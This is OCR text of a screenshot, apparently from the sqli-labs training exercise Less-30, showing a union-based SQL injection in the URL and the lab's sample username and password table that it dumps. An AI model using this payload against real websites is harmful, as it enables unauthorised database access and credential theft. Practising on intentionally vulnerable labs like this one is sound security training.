 不安全 | /Less-30/?id=0"%20union%20select%201,group_concat(username,0x7e,password),3%20from%20users%...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123,admin1~admin1,admin2~admin2,admin3
-- -~111111
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22%20union%20select%201,group_concat(username,0x7e,password),3%20from%20users%20where%221=1